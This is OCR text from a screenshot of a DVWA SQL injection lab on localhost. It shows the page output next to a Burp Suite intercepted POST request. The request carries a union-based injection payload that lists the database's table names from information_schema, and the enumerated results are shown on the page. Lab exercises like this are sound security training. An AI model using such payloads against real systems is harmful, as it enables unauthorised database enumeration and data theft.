 Vulnerability: SQL Injection :: Dan
localhost/dvwa/vulnerabilities/sqli/#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnera
User ID: 1
ID: 1 or 1
First name:
Surname: ad
ID: 1 or 1
First name:
Surname: Br
ID: 1 or 1
First name:
Surname: Me
ID: 1 or 1
First name:
Surname: Pi
ID: 1 or 1
First name:
Surname: Sm
ID: 1 or 1
First name:
Surname: AL
ID: 1 or 1
First name:
Surname: AP
ID: 1 or 1
First name:
Surname: CH
ID: 1 or 1
First name:
Surname: CH
ID: 1 or 1
First name:
Surname: CO
ID: 1 or 1
First name:
Surname: CO
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMNS
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: COLUMN_PRIVILEGES
ID: 1 or 1 = 1 union select null, table_name from information_schema.tables#
First name:
Surname: ENABLED_ROLES
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://localhost
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: security=medium; PHPSESSID=jqkfkhmns2g4kfpkpdtn2bqgg5
18 Connection: close
19
20 id=1 or 1 = 1 union select null, table_name from information_schema.tables#&Submit=Submit
? Search... 0 matches
Waiting for localhost...